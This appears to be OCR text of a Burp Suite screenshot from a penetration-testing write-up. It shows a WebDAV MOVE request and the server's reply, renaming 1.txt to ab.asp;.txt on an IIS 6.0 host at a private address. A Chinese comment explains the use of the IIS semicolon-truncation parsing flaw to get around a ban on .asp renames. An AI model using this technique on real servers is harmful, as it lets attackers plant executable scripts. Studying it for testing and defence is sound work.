 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 MOVE /1.txt HTTP/1.1
2 Host: 192.168.202.162
3 Destination: http://192.168.202.162/ab.asp;.txt
4
5
1 HTTP/1.1 201 Created
2 Date: Wed, 08 Feb 2023 06:47:40 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location: http://192.168.202.162/ab.asp;.txt
由于服务器不允许直接修改为asp,所以结合iis解析漏洞 使用";"截断
7 Content-Length: 0
8